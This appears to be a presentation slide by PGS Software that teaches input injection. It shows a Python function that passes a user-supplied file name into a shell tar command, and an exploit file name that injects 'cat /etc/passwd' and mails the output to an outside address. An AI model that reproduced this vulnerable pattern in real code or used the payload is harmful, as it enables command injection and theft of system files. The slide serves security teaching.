 Input injection

import subprocess

def compress_file(request, filename):
command = 'tar cfvz output_file.rar.gz "{source}"'.format(source=filename)
subprocess.call(command, shell=True)

"|| cat /etc/passwd | mail them@domain.com

Piece of bad code
Code that compresses with given file name

Exploit
Command in file name

Made with by PGS Software · 7